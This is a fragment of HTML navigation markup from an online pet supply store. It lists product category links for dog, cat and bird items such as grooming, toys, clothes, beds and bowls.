                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/229-tables">Tables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/77-treats-rawhide"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats &amp; Rawhide</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-15 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/43-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/87-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/19-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/32-collars--harness-leashes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars , Harness, &amp;  Leashes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/62-collars">Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/31-beds-huts"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds &amp; Huts</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/52-huts">Huts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/331-mat">Mat</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/25-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-17 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning Potty &amp; Odour Control</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                                            <a href="https://www.marshallspetzone.com/106-t-shirts-and-hoodies#/manufacturer-bugz_free">                        <img src="/img/cms/2020-08-16.jpg" class="img-fluid cbp-banner-image"
                                                              width="1000" height="584" />
                        </a>                    
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/14-Cat" class="nav-link" >

								<span class="cbp-tab-title">
								Cat <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/118-cat-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-12 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/233-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/38-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-13 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/235-clothes"
                                                                                class="cbp-column-title nav-link cbp-category-title">Clothes</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/42-toys"
                                                                                class="cbp-column-title nav-link cbp-category-title">Toys</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/20-Accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																							



<div class="row menu_row menu-element  first_rows menu-element-id-7">
                

                                                



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/147-treats"
                                                                                class="cbp-column-title nav-link cbp-category-title">Treats</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/39-cat-litter"
                                                                                class="cbp-column-title nav-link cbp-category-title">Litters &amp; Trays</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/126-litters">Litters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/36-collars-name-tags"
                                                                                class="cbp-column-title nav-link cbp-category-title">Collars &amp; Name Tags</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/34-beds"
                                                                                class="cbp-column-title nav-link cbp-category-title">Beds</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/111-hut">Hut</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/332-mat">Mat</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/23-bowls-feeders-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls  &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-2 cbp-menu-column cbp-menu-element menu-element-id-14 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/302-cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-14" class="cbp-hrmenu-tab cbp-hrmenu-tab-14  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/15-Bird" class="nav-link" >

								<span class="cbp-tab-title">
								Bird <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/24-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/21-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/142-cages">Cages</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/143-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/22-bowls-feeders"
                                                                                class="cbp-column-title nav-link cbp-category-title">Bowls &amp; Feeders</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



